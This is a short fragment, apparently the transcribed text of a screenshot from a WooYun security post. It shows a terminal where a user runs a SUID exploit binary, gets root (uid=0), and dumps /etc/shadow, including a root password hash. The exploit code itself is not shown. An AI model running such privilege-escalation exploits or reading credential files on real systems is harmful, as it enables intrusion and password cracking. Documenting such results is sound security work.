 test@ubuntu:~$ ./suid-exp
uid=0(root) gid=1000(test) groups=1000(test),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare)
root:$6$b.j0oc6c$i/Io0rDjBVhmAssVhc2YSqqe.UqnorDcggMGpxtgTxGyS6wc5lsRe9JNxnDvJfc
vdOO4AnvRL.Bosvyr.ps34.:17195:0:99999:7:::
daemon:*:17001:0:99999:7:::
bin:*:17001:0:99999:7:::
sys:*:17001:0:99999:7:::
sync:*:17001:0:99999:7:::
games:*:17001:0:99999:7:::
man:*:17001:0:99999:7:::
lp:*:17001:0:99999:7:::
mail:*:17001:0:99999:7:::
news:*:17001:0:99999:7:::
uucp:*:17001:0:99999:7:::
proxy:*:17001:0:99999:7:::
www-data:*:17001:0:99999:7:::
backup:*:17001:0:99999:7:::
乌云安全